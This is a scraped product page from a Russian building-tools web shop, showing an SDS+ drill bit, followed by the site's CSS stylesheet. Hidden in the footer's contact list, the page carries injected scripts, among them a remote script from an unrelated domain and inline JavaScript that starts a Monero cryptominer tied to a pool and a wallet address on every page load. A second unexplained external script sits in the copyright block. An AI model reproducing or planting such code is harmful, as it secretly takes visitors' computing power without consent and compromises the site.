                <div id="choose1" class="col s12"><a href="/files/catalog/o_3161.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/NTQ0XzU0NF8zMTYx.jpg" alt="Бур SDS+ 10*210" title="Бур SDS+ 10*210"/></a></div>
            </div>
        </div>
        <div class="details">

            <h5>Бур SDS+ 10*210</h5>
            <p>Бур &ndash; ударная часть перфоратора, предназначенная для выполнения отверстий в достаточно твердых материалах (бетоне и железобетоне, кирпиче, камне). Данные буры отличает высокая производительность, сниженная вибрация и долгий срок службы.</p>
            <div class="price"><h5><span itemprop="price">83,20</span> <meta  itemprop="priceCurrency" content="RUB">руб. <span class="text-muted">*</span></h5></div>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>



            <form method="post" id="basket272" action="/basket">
            <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="272" />
            <button type="button" data-id="272" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span>Купить</span>
                    </button>
                    </form>
        </div>
        
        <div class="desc-review">
            <div class="row">
                <div class="col s12">
                    <ul class="tabs">
                        <li class="tab col s6">
                            <a href="#description"><h5>Описание</h5></a>
                        </li>
                        
                    </ul>
                </div>
                <div id="description" class="col s12">
                    <p>Бур SDS+ 10*210.Бур&nbsp;изготовлен из высококачественной&nbsp;инструментальной стали. Двойная&nbsp;спираль помогает увеличить прочность&nbsp;бура&nbsp;и&nbsp;улучшает&nbsp;удаление отработанного материала из отверстия. Режущая пластина выполнена из твердого сплава и надежно припаяна к основанию.</p>
                </div>
                
            </div>
        </div>    </div>
    </div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.bal-stroi.ru/template/mobile/css/style.css
body_size: 18367
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700";

*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #888;
	font-family: 'Roboto', sans-serif;
	font-size: 13px
}

body::-webkit-scrollbar {
	display: none
}

.home {
	background: #f5f5f5
}

h1, h2, h3, h4, h5, h6 {
	padding: 0;
	margin: 0;
	color: #343434;
	font-family: 'Roboto', sans-serif
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 34px
}

h3 {
	font-size: 30px
}

h4 {
	font-size: 26px
}

h5 {
	font-size: 20px
}

h6 {
	font-size: 16px
}

a {
	color: #333
}

.button {
	background: #f57c00;
	border: 0;
	border-color: transparent;
	color: #fff;
	padding: 5px 12px;
	border-radius: 2px
}

.navbar {
	width: 100%;
	height: 60px;
	padding: 15px 0;
	z-index: 9;
	background: #0D55A7;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center
}

.site-title {
	display: inline-block;
	margin-left: 18px
}

.site-title h1 {
	font-size: 22px;
	padding: 0;
	margin: 0;
	font-weight: 700;
	color: #f4f4f4;
	position: relative;
	top: 3px
}

.side-nav a {
	padding: 0 16px;
	font-weight: normal
}

.side-nav a:hover {
	background: transparent
}

.navbar i {
	color: #f4f4f4
}

.panel-control-left {
	float: left;
	font-size: 20px
}

.panel-control-left ul {
	padding-top: 20px;
	padding: 10px 0
}

.panel-control-left ul li a {
	font-size: 14px
}

.panel-control-left .side-nav li a i {
	margin-right: 5px
}

.panel-control-left .side-nav .collapsible-header {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.87)
}

.panel-control-left .side-nav .collapsible-header span i {
	float: right;
	text-align: right;
	font-size: 12px
}

.panel-control-left .side-nav .collapsible-header:hover {
	background: transparent
}

.panel-control-left .side-nav li.active {
	background: transparent
}

.panel-control-left .side-nav .collapsible-header i {
	font-size: 16px;
	color: rgba(0, 0, 0, 0.54);
	width: 24px;
	margin-right: 5px;
	text-align: left
}

.panel-control-left .collapsible-body ul {
	padding: 0 0 0 0;
	margin: 0
}

.panel-control-left .collapsible-body ul li a {
	padding-left: 45px;
	height: 40px;
	line-height: 40px
}

.panel-control-left .categories-in li {
	line-height: 40px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	height: 36px;
	line-height: 36px
}

.panel-control-left .categories-in .collapsible-header {
	padding-left: 45px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	padding-left: 60px
}

.panel-control-right {
	float: right;
	font-size: 20px
}

.panel-control-right h6 {
	font-size: 16px
}

.panel-control-right .side-nav {
	padding: 0
}

.panel-control-right .side-nav li a i {
	margin-right: 5px
}

.panel-control-right .sidenav-control-right i {
	right: -8px;
	position: relative;
	font-size: 16px
}

.panel-control-right .sidenav-control-right span {
	background: #f57c00;
	border-radius: 50%;
	color: #fff;
	position: relative;
	bottom: 8px;
	padding: 1px 5px;
	font-size: 12px
}

.panel-control-right img {
	width: 100%;
	height: 100%
}

.panel-control-right .side-nav {
	padding: 30px 10px
}

.panel-control-right .action i {
	float: right;
	cursor: pointer;
	font-size: 18px
}

.panel-control-right .entry {
	border-bottom: 1px solid #eee;
	padding-bottom: 12px
}

.panel-control-right .desc .rating {
	position: relative;
	bottom: 5px
}

.panel-control-right .desc i {
	font-size: 14px
}

.panel-control-right .desc h6 span {
	color: #f57c00
}

.panel-control-right .price {
	text-align: right
}

.panel-control-right ul li {
	display: inline-block;
	text-align: right;
	float: right;
	margin: 10px;
	margin-left: 0
}

.panel-control-right ul li .button {
	font-size: 16px;
	line-height: 25px;
	position: relative;
	bottom: 20px;
	padding: 3px 12px
}

.the-slider {
	margin-top: 80px
}

.slider-slick {
	position: relative;
	overflow: hidden
}

.slider-slick .slider-entry {
	position: relative;
	height: 220px;
	border-radius: 2px
}

@media ( min-width : 768px) {
	.slider-slick .slider-entry {
		position: relative;
		height: 370px
	}
}

.slider-slick .overlay {
	background: rgba(0, 0, 0, 0.31);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0
}

.slider-slick img {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.slider-slick .caption {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	z-index: 999;
	overflow-wrap: break-word;
	text-align: center;
	background: linear-gradient(rgba(14, 13, 13, 0), rgba(11, 10, 10, 0.56));
	padding: 15px 15px 10px 15px
}

.slider-slick .caption h2 {
	font-size: 20px;
	font-weight: 500;
	color: #fff
}

.slider-slick .caption h2 a {
	color: #fff
}

.slider-slick .caption p {
	margin: 5px 0;
	color: #fff
}

.slider-slick .slick-dots {
	position: relative;
	bottom: -8px;
	left: 0;
	right: 0;
	display: block;
	width: 100%
}

.slider-slick .slick-dots li {
	width: auto
}

.slider-slick .slick-dots li button {
	width: 6px;
	height: 6px;
	background: #aaa;
	border-radius: 50%
}

.slider-slick .slick-dots li.slick-active button {
	background: #f57c00
}

.slider-slick .slick-dots li button::before {
	font-size: 0;
	color: transparent
}

.categories-home .entry {
	background: #fff;
	text-align: center;
	padding: 15px
}

.categories-home .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories-home .entry p {
	margin: 6px 0
}

.categories .entry {
	background: #f5f5f5;
	text-align: center;
	padding: 15px
}

.categories .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories .entry p {
	margin: 6px 0
}

.app-section {
	padding: 25px 0 35px 0
}

.app-section-home {
	padding: 10px 0 0 0
}

.app-pages {
	margin-top: 60px
}

.app-title {
	margin-bottom: 15px
}

.app-title h4 {
	font-size: 18px;
	border-left: 2px solid #f57c00;
	padding-left: 8px;
	font-weight: 500
}

.pages-title {
	margin-bottom: 30px;
	text-align: center
}

.pages-title h3 {
	font-size: 22px
}

.app-bg-dark {
	background: #f3f3f3
}

.app-bg-dark .entry {
	background: #fff
}

.app-bg-light {
	background: #fff
}

.app-bg-light .entry {
	background: #f3f3f3
}

.product .entry {
	position: relative;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	background: #fff
}

.product .entry img {
	width: 100%;
	height: 100%
}

.rating .active {
	color: #fecd2d
}

.product .entry h5 {
	font-size: 18px
}

.product .entry h6, .product .entry .rating, .product .entry .price {
	margin-top: 6px
}

.product .entry .price h5 {
	color: #f57c00
}

.product-btn {
	background: #f2f2f2;
	border: 0;
	padding: 0;
	margin: 0;
	margin-top: 10px;
	margin-bottom: 8px
}

.product-btn i {
	background: #f57c00;
	padding: 8px 7px 10px;
	color: #fff
}

.product-btn span {
	color: #555;
	font-weight: 500;
	padding: 0 8px 0 6px;
	position: relative;
	top: 1px
}

.product .pagination {
	text-align: center
}

.product .pagination li.active {
	background: #f57c00
}

@media ( max-width : 350px) {
	.product .entry {
		padding: 2px
	}
	.product-btn span {
		padding: 0 6px 0 4px
	}
}

.product-details .entry {
	position: relative
}

.product-details .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 5px
}

.product-details .entry .tabs {
	height: auto
}

.product-details .entry .tabs a.active {
	border: 1px solid #f57c00
}

.product-details .entry .tabs a {
	border: 1px solid #ddd
}

.product-details .entry .tabs img {
	border: 0
}

.product-details .entry .tabs .indicator {
	height: 0;
	background: transparent
}

.product-details .entry .tabs .tab {
	height: auto
}

.product-details .details .button {
	margin-top: 20px
}

.product-details .desc-review {
	margin-top: 30px
}

.product-details .desc-review .tabs {
	height: 30px
}

.product-details .desc-review .tabs .indicator {
	background: #f57c00
}

.product-details .desc-review .tab {
	height: 30px;
	text-transform: none
}

.review .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.review .comment .content p {
	margin: 8px 0
}

.review .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px;
	border-radius: 50%
}

.review .comment .content {
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.review .post-review {
	margin-top: 20px
}

.review .post-review h6 {
	margin-bottom: 15px
}

.wishlist .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.wishlist .entry h6, .wishlist .cart-total h6 {
	font-size: 15px
}

.wishlist .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.wishlist .entry .wishlist-title {
	padding: 10px 0 0
}

.wishlist .entry .wishlist-title i {
	float: right;
	text-align: right
}

.wishlist .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.wishlist .entry .s-title i {
	float: right
}

.product-cart .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.product-cart .entry h6, .product-cart .cart-total h6 {
	font-size: 15px
}

.product-cart .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.product-cart .entry .cart-title {
	padding: 10px 0 0
}

.product-cart .entry .cart-title i {
	text-align: right;
	float: right;
	cursor: pointer;
}

.product-cart .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.product-cart .entry input[type="number"] {
	height: 25px;
	border: 1px solid #ccc;
	padding: 0;
	width: 40px;
	text-align: center;
	position: relative;
	bottom: 4px
}

.product-cart .cart-total {
	text-align: right;
	margin-top: 25px
}

.product-cart .cart-total h5, .product-cart .cart-total h6 {
	margin-bottom: 10px
}

.product-cart .cart-total .button {
	text-align: center;
	margin-right: 10px;
	margin-top: 10px
}

.checkout .billing-details {
	border: 1px solid #ddd;
	padding: 16px 12px 2px
}

.checkout .billing-details h5 {
	margin-bottom: 10px
}

.checkout .payment-method {
	border: 1px solid #ddd;
	padding: 16px 12px 2px;
	margin-top: 25px
}

.checkout .payment-method [type="radio"]:checked+label::after, [type="radio"]:checked+label:after
	{
	background: #f57c00;
	border-color: #f57c00
}

.checkout .payment-method h5 {
	margin-bottom: 15px
}

.checkout .payment-method h6 {
	font-size: 16px
}

.checkout .payment-method p {
	margin: 5px 5px 15px
}

.checkout .order {
	background: #f5f5f5;
	margin-top: 25px;
	padding: 16px 12px 2px
}

.checkout .order h5 {
	margin-bottom: 14px
}

.checkout .order h5 span {
	font-size: 18px
}

.checkout .order h6 {
	margin-bottom: 8px;
	font-size: 16px;
	color: #666
}

.checkout .order .text-right {
	text-align: right
}

.checkout .order .button {
	margin-top: 10px;
	margin-left: 12px
}

.blog {
	position: relative
}

.blog .entry {
	margin-bottom: 30px
}

.blog .entry img {
	width: 100%;
	height: 100%
}

.blog .entry .user-date ul {
	list-style: none
}

.blog .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog .pagination ul {
	margin-top: 40px;
	list-style: none;
	text-align: center
}

.blog .pagination ul li {
	display: inline-block;
	background: #f3f3f3;
	margin: 0 2px;
	border: 1px solid #dedede
}

.blog .pagination ul .active {
	background: #f57c00;
	color: #fff;
	border-color: #f57c00
}

.blog-single {
	position: relative
}

.blog-single .entry {
	margin-bottom: 30px
}

.blog-single .entry img {
	width:100%;
	height: 100%
}
.someGallery1 img {
	padding-right:20px;
}

.someGallery1 ul li {
	display: inline-block;
}

.blog-single .entry .user-date ul {
	list-style: none
}

.blog-single .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog-single .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog-single .share ul {
	list-style: none;
	margin-top: 15px
}

.blog-single .share ul li {
	display: inline-block
}

.blog-single .share ul li h6 {
	margin-right: 4px;
	position: relative;
	bottom: 2px
}

.blog-single .share ul li a i {
	font-size: 20px;
	margin: 0 4px
}

.blog-single .author {
	border-top: 1px solid #eee;
	padding-top: 20px;
	position: relative
}

.blog-single .author .entry {
	overflow: hidden
}

.blog-single .author p {
	margin: 8px 0
}

.blog-single .author img {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	float: left;
	margin-right: 15px
}

.blog-single .author .entry ul {
	padding: 0;
	margin: 0
}

.blog-single .author .entry ul li {
	display: inline-block;
	margin-right: 3px
}

.blog-single .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.blog-single .comment .content p {
	margin: 8px 0
}

.blog-single .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px
}

.blog-single .comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content textarea {
	margin-bottom: 20px
}

form input[type="text"], form input[type="email"], form input[type="password"],
	form input[type="tel"], form input[type="number"] {
	border: 1px solid #ddd;
	height: 36px;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 0 10px;
	box-sizing: border-box
}

form input:not ([type] ):focus:not ([readonly] ), form input[type="text"]:focus:not
	([readonly] ), form input[type="email"]:focus:not ([readonly] ), form input[type="password"]:focus:not
	([readonly] ), form input[type="tel"]:focus:not ([readonly] ), form input[type="number"]:focus:not
	([readonly] ){
	border-bottom: 1px solid #ddd;
	box-shadow: none
}

form textarea {
	border: 1px solid #ddd;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 10px;
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px
}

::-webkit-input-placeholder {
	color: #666
}

:-moz-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

.login strong {
	display: block;
	position: relative;
	bottom: 5px
}

.login .forgot {
	margin-bottom: 10px;
	display: block
}

.login [type="checkbox"]+label {
	padding-left: 30px;
	color: #333
}

.login [type="checkbox"]:checked+label::before {
	border-right: 2px solid #f57c00;
	border-bottom: 2px solid #f57c00
}

.login .button {
	margin-top: 12px;
	margin-bottom: 24px;
	width: 100%
}

.login .create-account {
	text-align: center
}

.login .or h5 {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.login .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.login .facebook {
	background: #3b5998
}

.login .twitter {
	background: #00aced
}

.login .google {
	background: #dd4b39
}

.register .button {
	margin-top: 5px;
	margin-bottom: 14px;
	width: 100%
}

.register .login-now {
	text-align: center;
	display: block
}

.register .or h5 {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.register .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.register .facebook {
	background: #3b5998
}

.register .twitter {
	background: #00aced
}

.register .google {
	background: #dd4b39
}

.page-404 {
	text-align: center
}

.page-404 h3 {
	font-size: 96px
}

.page-404 h3 span {
	color: #f57c00
}

.page-404 .button {
	margin: 20px 0
}

.page-404 .button a {
	color: #fff
}

.testimonial {
	text-align: center
}

.testimonial img {
	border-radius: 50%
}

.faq .collapsible {
	border: none;
	box-shadow: none
}

.faq .collapsible li {
	margin-bottom: 6px;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.faq .collapsible li .collapsible-header {
	font-size: 16px;
	color: #666
}

.faq .collapsible li .collapsible-header i {
	float: right;
	margin-right: 0;
	width: auto;
	font-size: 14px
}

.faq .collapsible li .collapsible-body p {
	padding: 16px
}

footer {
	background: #0D55A7;
	text-align: center;
	padding: 40px 0;
	display: block
}

footer h6 {
	color: #eee
}

footer .icon-social {
	padding: 0;
	margin: 0;
	list-style: none;
	margin-top: 20px;
	margin-bottom: 15px
}

footer .icon-social li {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin: 0 3px;
	border-radius: 100%
}

footer .icon-social .facebook {
	background: #3b5998
}

footer .icon-social .twitter {
	background: #00aced
}

footer .icon-social .google {
	background: #dd4b39
}

footer .icon-social .instagram {
	background: #517fa6
}

footer .icon-social .rss {
	background: #fe7e00
}

footer ul li a {
	color: #fff
}

footer .tel-fax-mail ul {
	list-style: none;
	padding: 0;
	margin: 0;
	color: #ddd
}

footer .tel-fax-mail ul li {
	padding: 4px 0
}

footer .tel-fax-mail ul li span {
	font-weight: bold;
	padding: 0;
	margin: 0
}

footer .ft-bottom {
	border-top: 1px solid #999;
	margin-top: 20px;
	padding-top: 20px;
	color: #ddd
}
a.basketButton:hover {background:#f57c00;}

.entry .pagination li.active {
    background: #f57c00;
}

.entry .pagination {
    text-align: center;
}

.replies1 li {
    border-bottom: 1px dashed #bbb;
    margin-bottom: 15px;
}

.replies1 li div {
    padding-bottom: 20px;
}

.replies1 li b {
    font-size: 15px;
    font-weight: 700;
    color: #06c;
}

.replies1 li i {
    display: block;
    font-style: normal;
    color: #b4b4b4;
    font-size: 12px;
    padding: 2px 0 10px;
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}


.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(/template/default/img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

#error {
    font-size: 14px;
    color: red;
}

.formBlock1 select {display:block;}

.mainBanner {max-width:524px; margin:0 auto 30px}
	.mainBanner .container {width:auto; padding:0 30px}
		.mainBanner .container img {width:100%}